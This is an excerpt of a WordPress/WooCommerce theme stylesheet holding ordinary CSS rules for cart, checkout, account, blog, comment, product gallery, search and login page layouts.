.woocommerce-cart-form table th {
    border: none;
    border-bottom: 1px solid var(--color-form-border);
}

.cart-collaterals .shop_table .cart-subtotal th, .cart-collaterals .shop_table .cart-subtotal td {
    border: none;
    border-bottom: 1px solid var(--color-form-border);
}

th .cart-collaterals .shop_table .order-total th, .cart-collaterals .shop_table .order-total td {
    border: none;
}

.cart-collaterals .shop_table .order-total th, .cart-collaterals .shop_table .order-total td {
    border: none;
}

.woocommerce-cart-form .table>:not(caption)>*>* {
    border-bottom: 1px solid var(--color-info-dark);
}

a.checkout-button{
	color: #fff !important;
	background-color: var(--color-danger) !important;
    border-color: var(--color-danger);
}

a.checkout-button:hover {
    color: #fff !important;
    background-color: var(--color-danger-dark) !important;
    border-color: var(--color-danger-dark);
}

.order-review-wrapper .shop_table thead th {
    border: none;
    color: var(--color-text-light);
    padding-bottom: 0.75rem;
    border-bottom: 1px solid var(--color-info-dark);
	padding-left: 0;
    padding-right: 0;
}

.order-review-wrapper .shop_table tbody td {
    border: none;
}

.order-review-wrapper .shop_table tfoot tr th {
    border: none;
    border-top: 1px solid var(--color-info-dark);
}

.cart-wrapper .order-review-wrapper .shop_table tfoot tr th {
    border-top: 1px solid var(--color-info-dark);
	padding: 0;
}

.order-review-wrapper .shop_table tfoot tr td {
    border: none;
    border-top: 1px solid var(--color-info-dark);
}

.woocommerce-shipping-totals td, .woocommerce-shipping-totals th {
    border: none;
    border-bottom: 1px solid var(--color-info-dark);
    padding-top: 1.25rem;
    padding-bottom: 1.25rem;
}

p.woocommerce-shipping-destination {
    font-size: .775rem;
}

a.shipping-calculator-button {
    font-size: .825rem;
}

.woocommerce-form-coupon-toggle {
    padding: 20px;
    background-color: #F7F7F7;
    padding-left: 35px;
    position: relative;
    font-size: .895rem;
    margin-bottom: 1.875rem;
	border-radius: var(--theme-theme-radius-base);
}

.woocommerce-form-coupon-toggle:before {
    color: var(--color-primary);
    position: absolute;
    left: 15px;
    top: 48%;
    transform: translateY(-50%);
    text-rendering: auto;
    font-family: "klbtheme";
    font-style: normal;
    font-weight: normal;
    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    margin-right: .2em;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: 1em;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\f097';
}

.woocommerce-form-coupon-toggle a.showcoupon {
    color: #212529;
    text-decoration: none;
}

form.checkout_coupon.woocommerce-form-coupon {
    margin-top: -1rem;
}

.my-account-page label.woocommerce-form-login__rememberme {
    display: block;
    width: 100%;
    margin-bottom: 1rem;
}

.my-account-wrapper .woocommerce-MyAccount-content a.button {
    color: var(--color-text-primary);
}

.woocommerce-checkout .col-1,
.woocommerce-checkout .col-2,
.woocommerce-account .col-1, 
.woocommerce-account .col-2 {
    float: left;
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
    max-width: 100%;
}

.woocommerce-account .col2-set,
.woocommerce-checkout .col2-set {
    margin-left: -15px;
    margin-right: -15px;
}

.woocommerce-checkout .col2-set:before, 
.woocommerce-checkout .col2-set:after,
.woocommerce-account .col2-set:before, 
.woocommerce-account .col2-set:after {
    content: '';
    display: table;
    clear: both;
}

.my-account-page h2, .my-account-page h3 {
    font-size: 1.125rem;
    font-weight: 600;
}

.orderon-whatsapp a {
	background-color: var(--color-success) !important;
    border: 1px solid var(--color-success);
	color: #fff !important;
	height: 2.875rem;
}

.orderon-whatsapp a:hover {
    background-color: var(--color-success-dark) !important;
    border-color: var(--color-success-dark);
}

.orderon-whatsapp {
    margin-bottom: 1.25rem;
}

.product-detail .buy_now_button {
    height: 2.875rem;
}

@media screen and (max-width: 64.0625rem){
	p.woocommerce-result-count {
		display: none !important;
	}
}

.before-shop-loop .sorting-products select {
    max-width: 130px;
    text-overflow: ellipsis;
}

.widget_popular_posts ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.widget_popular_posts ul li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-bottom: 1.25rem;
}
.widget_popular_posts ul li:last-child {
  margin-bottom: 0;
}
.widget_popular_posts ul li .entry-media {
  position: relative;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 4.125rem;
          flex: 0 0 4.125rem;
  max-width: 4.125rem;
  height: 4.125rem;
  margin-right: 0.9375rem;
  margin-bottom: 0;
}
.widget_popular_posts ul li .entry-media span {
  position: absolute;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 0.75rem;
  font-weight: 600;
  width: 1.5rem;
  height: 1.5rem;
  color: #fff;
  background-color: var(--color-secondary);
  border: 2px solid #fff;
  border-radius: 50%;
  z-index: 1;
}
.widget_popular_posts ul li .entry-media a {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 100%;
  height: 100%;
  overflow: hidden;
  border-radius: 50%;
}
.widget_popular_posts ul li .entry-media a img {
  position: absolute;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.widget_popular_posts ul li .entry-wrapper {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}
.widget_popular_posts ul li .entry-wrapper .entry-title {
  font-size: 0.875rem;
}

@media screen and (min-width: 64rem){
	.klb-blog .content-wrapper.sidebar-left {
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
	}
}

.widget_social_media .social-media a .social-text {
    text-transform: uppercase;
}

.post .meta-item.entry-tags {
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
}

.post .meta-item.entry-tags a + a {
    margin-left: 3px;
}

.klb-readmore a.btn:hover {
    color: #212529;
}

.klb-blog .post .meta-item.entry-tags > span,
.post.single-post .meta-item.entry-tags > span {
    width: 100%;
}

.post.single-post .meta-item.entry-tags{
	gap: 0;
}

.post-comments {
    margin-top: 2.5rem;
}

.post-comments .comment-respond .comment-form .form-submit input{
	color: #fff;
    background-color: var(--color-primary);
    border-color: var(--color-primary);
}

.post-comments .comment-respond .comment-form .form-submit input:hover{
    background-color: var(--color-primary-dark);
    border-color: var(--color-primary-dark);
}	

.comment-respond h3#reply-title {
    font-size: 1.5rem;
    font-weight: 600;
    margin-bottom: 5px;
}

.post-comments p.logged-in-as a, .post-comments p.logged-in-as {
    font-size: 0.875rem;
    font-weight: 500;
    color: var(--color-text-description);
}

a#cancel-comment-reply-link {
    margin-left: 1rem;
    color: #212529;
    text-decoration: none;
    text-transform: capitalize;
    font-size: 0.9375rem;
}

.comment-respond h3#reply-title {
    font-size: 1rem;
}

ol.comment-list .comment-respond {
    padding-top: 2.5rem;
    padding-bottom: 1.5rem;
}

.site-footer .footer-row.custom-background-light .company-logo .logo-light,
.site-footer .footer-row.custom-background-dark .company-logo .logo-dark{
	display:none;
}

a.reset_variations {
    color: #212529;
}

form.grouped_form label a {
    font-weight: 600;
    color: currentColor;
}

form.grouped_form td {
    border-left: 0;
    border-right: 0;
    padding: 15px;
}

form.grouped_form tr td:first-child {
    padding-left: 0;
}

form.grouped_form tr td:last-child {
    padding-right: 0;
}

form.grouped_form tr td.woocommerce-grouped-product-list-item__price {
    text-align: right;
}

form.cart.grouped_form table {
    margin-bottom: 15px;
}

form.grouped_form td p.stock {
    margin-left: 10px;
}

.single-product-wrapper .product-detail form.cart.grouped_form {
    border-top: 0;
    padding-top: 0;
}

form.grouped_form label a:hover {
    color: var(--color-primary);
}

form.grouped_form table del {
    color: var(--color-text-description);
}

form.grouped_form table ins {
    color: var(--color-danger);
    text-decoration: none;
}

.single-product table.variations tr + tr {
    margin-top: 15px;
}

a.reset_variations:before {
    font-family: "klbtheme";
    font-style: normal;
    font-weight: normal;
    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: 1em;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\ea1c";
    display: inline-block;
    font-size: 14px;
    margin-right: 3px;
}

.site-header .login-button .quick-text .sub-text {
    text-transform: capitalize;
}

/* Color Attribute */
ul.woocommerce-widget-layered-nav-list .type-color span.color-box {
	width: 20px;
    height: 20px;
    position: relative;
    display: inline-block;
    border-radius: 50%;
    background-repeat: no-repeat;
    vertical-align: middle;
    margin-right: 10px;
}

ul.woocommerce-widget-layered-nav-list .type-color {
    padding-bottom: 5px;
    text-transform: capitalize;
    vertical-align: middle;
}

ul.woocommerce-widget-layered-nav-list .type-color span.count {
	float: right;
	font-size: 0.8125rem;
	line-height: 25px;
	color: #9aa5b3;
}

ul.woocommerce-widget-layered-nav-list .type-color span.color-box:after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    background-color: rgba(0,0,0,.1);
    color: #FFF;
    font-weight: normal;
    line-height: 1;
    opacity: 0;
    transition: opacity .2s ease;
    content: "✔";
}

ul.woocommerce-widget-layered-nav-list li.chosen .type-color span.color-box:after,
ul.woocommerce-widget-layered-nav-list li:hover .type-color span.color-box:after{
	opacity: 1;
}

/* Button Attribute */
ul.woocommerce-widget-layered-nav-list .type-button span.button-box {
    display: inline-block;
    background-repeat: no-repeat;
    vertical-align: middle;
    position: absolute;
	top: 3px;
    max-width: 1.125rem;
    width: 100%;
    height: 1.125rem;
    margin-right: 0.9375rem;
	border: 1px solid var(--color-form-border);
    border-radius: var(--theme-theme-radius-xsmall);
}

ul.woocommerce-widget-layered-nav-list .type-button a {
    padding-left: 33px;
    z-index: 99;
	position: relative;
}

ul.woocommerce-widget-layered-nav-list .type-button {
    text-transform: capitalize;
	position: relative;
}

ul.woocommerce-widget-layered-nav-list .type-button span.button-box:after {
	position: relative;
    content: "✔";
    font-size: 0.75rem;
    line-height: 1;
    left: 3.5px;
    bottom: 5px;
    text-shadow: 0px 0px 0px;
    opacity: 0;
}

ul.woocommerce-widget-layered-nav-list li.chosen .type-button span.button-box {
    background-color: var(--color-primary);
    border-color: var(--color-primary);
	color:#fff;
}

ul.woocommerce-widget-layered-nav-list li.chosen .type-button span.button-box:after{
	opacity: 1;
}

ul.woocommerce-widget-layered-nav-list .type-button:hover span.button-box {
    background-color: #f2f3f5;
}

ul.woocommerce-widget-layered-nav-list .type-button a:before {
    display: none;
}

ul.woocommerce-widget-layered-nav-list .type-button span.count {
    float: right;
    font-size: 0.8125rem;
    line-height: 25px;
    color: #9aa5b3;
}

ul.woocommerce-widget-layered-nav-list li.chosen .type-button a {
    color: var(--color-primary);
    font-weight: 500;
}

.secondary-column .widget ul {
    list-style: none;
    padding-left: 0;
}

.secondary-column ul li a, .filter-holder ul li a {
    line-height: normal;
    font-weight: 500;
    font-size: 0.875rem;
    color: #212529;
}

.product-detail .buy_now_button + .product-low-stock {
    margin-top: 0.9375rem;
}

.secondary-column ul li + li, .filter-holder ul li + li {
    margin-top: 0.5rem;
}

.post-comments ul.children {
    list-style: none;
    padding-left: 40px;
}

.flex-control-thumbs li.slick-slide img {
    border: 1px solid var(--color-info-dark);
    border-radius: var(--theme-theme-radius-base);
}

.flex-viewport img {
    border: 1px solid var(--color-info-dark);
    border-radius: var(--theme-theme-radius-base);
	width: 100%;
}

.flex-control-thumbs li.slick-slide img.flex-active {
    border-color: var(--color-text-primary);
}

.flex-control-thumbs {
    padding: 0;
}

.thumbnails-bottom .flex-control-thumbs li.slick-slide {
    padding-left: 0.1875rem;
    padding-right: 0.2875rem;
	cursor: pointer;
}

a.added_to_cart {
    padding-left: 1.25rem;
    padding-right: 1.25rem;
    border-radius: var(--theme-form-radius);
    font-weight: 600;
    justify-content: center;
    align-items: center;
    -webkit-box-pack: center;
    display: inline-flex;
    -webkit-box-align: center;
    color: #fff;
    background-color: var(--color-primary);
    border-color: var(--color-primary);
    font-size: 0.875rem;
    width: 100%;
    height: 2.375rem;
    margin-top: 3px;
}

.product-detail .klbth-countdown-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.product-detail .klbth-countdown-wrapper .countdown-description {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    font-size: 0.625rem;
    color: var(--color-text-description);
    margin-bottom: 0;
    margin-left: 0.75rem;
}

.product-detail .klbth-countdown-wrapper .kblth-countdown {
  font-size: 0.75rem;
}

.product-detail .klbth-countdown-wrapper .kblth-countdown .count-item {
  width: 1.625rem;
  height: 1.75rem;
  background-color: var(--color-info-light);
}

.klbth-slider.products {
    display: block;
}

.klb-products-tab .slick-track {
    margin-left: 0;
    margin-right: 0;
}

.elementor-column.sticky {
    align-self: flex-start;
}

.elementor-column-gap-extended>.elementor-column>.theiaStickySidebar>.elementor-element-populated {
    padding: 15px;
}

.theiaStickySidebar{
	width:100%;
}

@media (max-width: 64rem){
	.single-product-wrapper .product-gallery.thumbnails-left .product-thumbnails-wrapper {
	    margin-top: 0.375rem;
	}
	
	.single-product-wrapper .product-gallery.thumbnails-left .product-thumbnails-wrapper .slick-list {
	    margin-left: -0.1875rem;
	    margin-right: -0.1875rem;
	}
	
	.single-product-wrapper .product-gallery.thumbnails-left .product-thumbnails-wrapper .slick-list .slick-track {
	    margin: 0;
	}
	
	.thumbnails-left .flex-control-thumbs li.slick-slide {
	    padding-left: 0.1875rem;
	    padding-right: 0.2875rem;
	    cursor: pointer;
	}
}

@media screen and (min-width: 64rem){
	.thumbnails-left .woocommerce-product-gallery .slick-slider {
	    display: flex;
	    align-items: stretch;
	    flex-direction: row;
	    flex-wrap: wrap;
	    justify-content: space-between;
	}
	
	.thumbnails-left .product-thumbnails-wrapper {
	    order: -1;
	}
	
	.thumbnails-left .product-thumbnails-wrapper .flex-control-nav>button {
	    padding: 0;
		margin-top: 10px;
	    width: 48%; 
	    height: 30px; 
	    border: none; 
	    border-radius: 0px; 
	    background-color: #f7f7f7; 
	    color: #333; 
	    font-size: 0; 
	    line-height: 30px; 
	}
	
	.thumbnails-left .woocommerce-product-gallery .slick-slider .slick-prev, .thumbnails-left .woocommerce-product-gallery .slick-slider .slick-next {
	    order: 2; 
	}
	
	.thumbnails-left .product-thumbnails-wrapper .flex-control-nav.slick-slider>button.slick-prev {
	    float: left; 
	}
	
	.thumbnails-left .product-thumbnails-wrapper .flex-control-nav.slick-slider>button.slick-next {
	    float: right; 
	}
}

.thumbnails-bottom .product-thumbnails-wrapper .flex-control-nav>button {
	position: absolute;
    top: 55%;
    z-index: 250;
    align-items: center;
    height: 35px;
    width: 35px;
    margin-top: -25px;
    cursor: pointer;
    transition: all .25s ease;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    color: #a5a5a5;
    padding: 0;
    border-radius: 50%;
}

@media (max-width: 1024px){
	.thumbnails-bottom .product-thumbnails-wrapper .flex-control-nav>button {
		width: 20px;
		height: 20px;
		top: 80%;
	}
	.thumbnails-bottom .product-thumbnails-wrapper .flex-control-nav.slick-slider>button.slick-next {
		right: 3px !important;
	}
}


.thumbnails-bottom .product-thumbnails-wrapper .flex-control-nav.slick-slider>button.slick-prev {
    left:0px;
}

.thumbnails-bottom .product-thumbnails-wrapper .flex-control-nav.slick-slider>button.slick-next {
    right:-2px; 
}

body .dgwt-wcas-search-form input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder {
	font-style: normal;
	color: #ADB5BD;
	font-weight: 500;
}

body .dgwt-wcas-search-form input[type=search].dgwt-wcas-search-input::-moz-placeholder {
	font-style: normal;
	color: #ADB5BD;
	font-weight: 500;
}

body .dgwt-wcas-search-form input[type=search].dgwt-wcas-search-input:-ms-input-placeholder {
	font-style: normal;
	color: #ADB5BD;
	font-weight: 500;
}

body .dgwt-wcas-search-form input[type=search].dgwt-wcas-search-input::-ms-input-placeholder {
	font-style: normal;
	color: #ADB5BD;
	font-weight: 500;
}


body .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    height: 3.125rem;
    color: #212529;
    border-color: #CED4DA;
    background-color: #fff;
    display: inline-flex;
    -webkit-box-align: center;
    padding-left: 1.125rem;
    box-shadow: 0 1px 2px 0 rgb(33 37 41 / 9%);
    border-radius: var(--theme-form-radius);
    padding-right: 3.875rem;
    align-items: center;
    font-size: var(--theme-form-font-size);
    font-weight: var(--theme-form-font-weight);
    border: 1px solid var(--color-form-border);
}

button.dgwt-wcas-search-submit {
    all: unset;
    position: absolute;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 1.5rem;
    color: #212529;
    width: 3.875rem;
    background-color: var(--color-info);
    height: 3.125rem;
    top: 0;
    right: 0;
    cursor: pointer;
}

body .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit {
    display: block;
}

body .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit {
    font-size: 0;
    background: none;
    padding-right: 0;
    padding-left: 0;
    color: #333;
    text-align: center;
	opacity:1;
	
}

.dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit:before {
	font-family: "klbtheme";
    font-style: normal;
    font-weight: normal;
    speak: never;
    display: block !important;
    text-decoration: inherit;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: 1em;
	content: "\ea38";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	font-size: 1.3rem;
	border: none;
	position: static;
}

body .dgwt-wcas-search-wrapp {
    max-width: 100%;
}

body .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus,
body .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:active {
    border-color: #EF233C;
    -webkit-box-shadow: 0 0 0 1px #ef233c;
    box-shadow: 0 0 0 1px #ef233c;
}

body .dgwt-wcas-sp ins {
    color: var(--color-primary);
    text-decoration: none;
    font-weight: 500;
}

.no-more-products + .no-more-products {
    display: none;
}

.quickview-product .product-low-stock {
    margin-top: 0.9375rem;
}

.before-shop-loop .sorting-products select, .before-shop-loop .per-page-products select{
	cursor: pointer;
}

.primary-column .before-shop-loop .per-page-products select {
    height: auto !important;
    width: 100% !important;
    clip: auto !important;
    clip-path: none !important;
    position: relative !important;
}

.woocommerce-cart-form .product-remove > * {
    position: absolute;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 0.75rem;
    font-weight: 700;
    text-shadow: 0 0 0;
    width: 1rem;
    height: 1rem;
    top: 0.625rem;
    left: 0;
    color: #fff;
    background-color: var(--color-danger);
    border-radius: 50%;
}

@media screen and (max-width: 64.0625rem) {
  .woocommerce-cart-form .product-remove > * {
    top: 35px;
  }
}

.woocommerce-cart-form .product-remove {
    padding: 0;
}

@media screen and (max-width: 767.98px) {
  .single-product-wrapper .product-detail .product-wishlist p {
    padding-left: 0.9375rem !important;
  }
}

@media screen and (max-width: 767.98px) {
	.product-detail .klb-single-stock .product-stock.stock.in-stock, .product-detail .klb-single-stock .product-stock.stock.out-of-stock {
		margin-left: 0;
	}
}

.site-header .dropdown-cats .dropdown-menu .klbth-menu ul.sub-menu ul.sub-menu {
    position: relative;
    left: 0;
    background: transparent;
    border: 0;
    box-shadow: none;
    padding: 0;
}

.site-header .dropdown-cats .dropdown-menu .klbth-menu > li > ul.sub-menu > li.menu-item-has-children > a {
    font-size: 0.875rem;
    font-weight: 600;
    padding: 0.9375rem 1.25rem 0.625rem;
    opacity: 0.3;
    pointer-events: none;
}

.klb-comment-body {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.comment-right-side {
    width: 100%;
}

.entry-footer .post-comments .comment-content {
    padding-left: 0;
    margin-top: 16px;
}

.entry-footer .post-comments .reply {
	padding-left: 0;
}

.klb-comment-body .vcard {
	margin-right: 1.25rem;
}

@media screen and (min-width: 64.0625rem){
	.klb-comment-body .vcard {
		margin-right: 2.5rem;
	}
}

.klb-comment-body img.avatar {
    border-radius: 50%;
}

.single-post .post-comments .comment-list .comment-body .comment-content {
    padding-left: 0;
}

.single-post .post-comments .comment-list .comment-body .reply {
    padding: 0;
}

.products.hover-opacity:hover .product:hover {
    z-index: 9;
}

a {
	text-decoration: none;
	color: var(--color-primary);
}

.comment-metadata time {
	font-size: 0.75rem;
    font-weight: 500;
    color: var(--color-text-light);
    margin-left: 0.9375rem;
}

.site-login {
	margin-top: 2.5rem; 
}

@media screen and (min-width: 64rem) {
	.site-login {
		margin-top: 5.5rem; 
	}
}

.site-login .site-login-container {
	display: block;
	max-width: 560px;
	padding: 0 .9375rem;
	margin-left: auto;
	margin-right: auto; 
}
.site-login .site-login-overflow {
	position: relative;
	overflow: hidden; 
}
@media screen and (min-width: 64rem) {
	.site-login .site-login-overflow {
		border: 1px solid #e5e8ec;
		border-radius: 7px;
		padding: 60px; 
	}
}

.site-login .login-page-tab {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	margin: 0 0 1.75rem;
	padding: 0;
	list-style: none;
}

.site-login .login-page-tab li + li {
	margin-left: 1.25rem; 
}
@media screen and (min-width: 64rem) {
	.site-login .login-page-tab li + li {
		margin-left: 2.5rem; 
	} 
}

.site-login .login-page-tab li a {
	font-family: var(--theme-secondary-font);
	font-size: 1.065rem;
	font-weight: 600;
	text-transform: uppercase;
	color: #212529;
	text-decoration: none; 
}

.site-login .login-page-tab li a:not(.active) {
	color: #c2c2d3; 
}

.site-login .login-form-container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	width: 200%;
	-webkit-transform: translateX(0);
	transform: translateX(0);
	-webkit-transition: all 0.4s cubic-bezier(0.17, 0.62, 0.44, 0.99);
	transition: all 0.4s cubic-bezier(0.17, 0.62, 0.44, 0.99); 
}

.site-login.no-register .login-form-container {
    width: 100%;
}

.site-login .login-form-container > * {
	padding: 0 1px;
	width: 100%;
	will-change: opacity;
	margin-top: .9375rem;
	-webkit-transition: all 0.4s cubic-bezier(0.17, 0.62, 0.44, 0.99);
	transition: all 0.4s cubic-bezier(0.17, 0.62, 0.44, 0.99); 
}

.site-login .login-form-container > *.register-form {
	opacity: 0; 
}

.site-login .login-form-container .lost-password {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between; 
}

.site-login .login-form-container .woocommerce-button {
	width: 100%;
}

.site-login .login-form-container.show-register-form {
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%); 
}
.site-login .login-form-container.show-register-form .login-form {
	opacity: 0; 
}
.site-login .login-form-container.show-register-form .register-form {
	opacity: 1; 
}

@media screen and (max-width: 600px) {
	.woocommerce-cart .shop-container,
	.woocommerce-checkout .shop-container,
	.woocommerce-account .shop-container {
		margin-top: 1.875rem !important;
	}
}

.woocommerce-cart .shop-container,
.woocommerce-checkout .shop-container,
.woocommerce-account .shop-container {
	margin-top: 3.75rem;
}

@media screen and (min-width: 48rem) {
  .products.column-6 .product {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
  }
}
@media screen and (min-width: 75rem) {
  .products.column-6 .product {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.6666%;
    flex: 0 0 16.6666%;
  }
}

.cart-empty-page {
    text-align: center;
    max-width: 760px;
    margin-top: 40px;
    margin-bottom: 40px;
    margin-left: auto;
    margin-right: auto;
}

.cart-empty-page .cart-empty {
    font-size: 1.125rem;
    font-weight: 700;
    text-transform: uppercase;
    color: var(--color-danger);
    margin-bottom: 1.25rem;
}

.cart-empty-page .empty-icon {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 10rem;
    height: 10rem;
    margin-bottom: 1.875rem;
}

@media(max-width: 600px){
	.my-account-wrapper .my-account-user {
		margin-top: 15px;
	}
	
	.woocommerce-account .col-1, .woocommerce-account .col-2 {
	    width: 100%;
	}

	.woocommerce-account .col-1 + .col-2 {
	    margin-top: 30px;
	}
}

section.woocommerce-order-details + section.woocommerce-customer-details {
    margin-top: 30px;
}

section.woocommerce-order-details td, section.woocommerce-order-details th {
    padding: 10px;
}

.product .product-footer .product-footer-inner .button {
    font-size: 0.875rem;
    width: 100%;
    height: 2.375rem;
}

.widget-checkbox-list ul li a label:hover span {
    background-color: #f2f3f5;
}

form#klb-attribute-filter {
    position: relative;
}

.attribute-filter-loader {
    width: 100%;
    height: 100%;
    background-color: rgb(243 97 15);
    animation: none;
    transform: none;
    position: absolute !important;
    top: -10px;
    left: 0;
    padding: 12px;
    opacity: 0.2;
}

.service-search-modal .attribute-filter-loader,
.widget_search_filter .attribute-filter-loader{
    background-color: rgba(255, 255, 255, 0.6);
    opacity: 1;
    top: 0;
}

.meta-item.sticky-post {
    font-weight: 500;
    color: var(--color-primary);
    text-transform: uppercase;
}

.wp-block-button {
    margin-bottom: 15px;
}

.wp-block-cover.has-background-dim p.wp-block-cover-text {
    color: #fff;
}

.wp-block-cover {
    margin-bottom: 15px;
}

ul.blocks-gallery-grid {
    padding-left: 0;
}

figure.wp-block-gallery figcaption.blocks-gallery-caption {
    margin-bottom: 30px;
}

.klb-post .has-large-font-size {
    line-height: initial;
}

.klb-post p[style="font-size:46px"] {
    line-height: initial;
}

.klb-post span.catcount {
    font-size: 1rem;
    float: right;
}

.klb-post select, .klb-post form.wp-block-search {
    margin-bottom: 1rem;
}

.klb-pagination a,
.klb-pagination span.current {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 0.8125rem;
    font-weight: 600;
    width: 2.125rem;
    height: 2.125rem;
    border: 1px solid var(--color-form-border);
    border-radius: 3px;
    text-decoration: none;
    color: var(--color-text);
}

.klb-pagination span.current {
    background-color: var(--color-primary);
    border-color: transparent;
    color: #fff;
}

.klb-readmore.button + .klb-pagination {
    margin-top: 20px;
}

form.post-password-form input[type="submit"] {
    background-color: var(--color-primary);
    border-color: var(--color-primary);
    color: #fff;
}

form.post-password-form input[type="submit"]:hover {
    opacity: 0.8;
}

@media (max-width: 768px){
	ol.comment-list ul.children {
		padding-left: 0;
	}
	
	.comment .klb-post td {
		padding: 4px;
	}
}

nav.comment-navigation h3 {
    font-size: 16px;
}

nav.comment-navigation a {
    font-size: 15px;
}

nav#comment-nav-above {
    margin-bottom: 20px;
	margin-top: 30px;
}

nav#comment-nav-below {
    margin-bottom: 30px;
}

.wp-block-gallery.alignleft {
    margin-right: 30px;
}

blockquote {
    border-left: 4px solid var(--color-form-border);
    padding-left: 1.875rem;
    padding-right: 1.875rem;
    padding-top: 1.25rem;
    padding-bottom: 0.75rem;
    margin-top: 0.9375rem;
    margin-bottom: 0.625rem;
}

@media screen and (min-width: 64.0625rem){
	blockquote {
		padding-left: 3.125rem;
		margin-top: 1.875rem;
		margin-bottom: 1.875rem;
	}
}

iframe {
    max-width: 100%;
}

.post .entry-title {
    word-break: break-word;
}

span.catcount {
    float: right;
    font-size: 0.8125rem;
    color: var(--color-text-primary);
}

.blog-sidebar .widget ul li a,
.blog-sidebar .widget ol li a{
    color: var(--color-text-primary);
    text-decoration: none;
    display: inline-block;
}

.blog-sidebar .widget ul, .blog-sidebar .widget ol {
    list-style: none;
    padding-left: 0;
    font-size: 0.875rem;
}

.blog-sidebar .widget ul > li + li {
    margin-top: 0.5rem;
}

.blog-sidebar ul li a:before {
    margin-right: 10px;
    text-rendering: auto;
    line-height: 1;
    font-family: "klbtheme";
    font-style: normal;
    font-weight: normal;
    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\e99e';
    font-size: 12px;
}

.widget_calendar caption {
	font-weight: 500;
    color: #fff;
    text-align: center;
	background-color: var(--color-primary);
}

.widget_calendar table th {
    font-weight: 400;
    background: #ddd;
}

.widget_calendar table#wp-calendar {
    caption-side: top;
	text-align: center;
}

nav.wp-calendar-nav {
    padding-top: .75rem;
	text-align: center;
}

.widget_recent_comments ul li > a:before {
    display: none;
}

.widget_rss ul li a.rsswidget {
    display: block;
    font-weight: 500;
    margin-bottom: .625rem;
}

.widget_rss ul li {
    margin-bottom: 1rem;
}

.blog-sidebar .widget ul.children, 
